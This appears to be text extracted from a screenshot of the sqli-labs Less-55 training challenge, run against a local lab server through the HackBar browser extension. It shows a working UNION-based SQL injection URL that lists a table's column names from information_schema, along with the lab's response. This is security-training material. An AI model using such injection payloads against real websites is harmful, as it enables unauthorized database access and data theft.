 Less-55:Challenge-2
不安全 192.168.23.128/sqli-labs/Less-55/?id=-1)%20union%20select%201,2,(select%20group_concat(column_name)%20from%20information_schema.columns%20where...
8
5
Reset the Challenge!
Welcome Dhakkan
You have made : 7 of 14 attempts
Your Login name:2
Your Password:id,sessid,secret_A4Z0,tryy
SQL DUMB SERIES - 55
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-55/?id=-1) union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name='fmu3heha81')--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value
Accept text/html,application/xhtml+xml,application
Name Value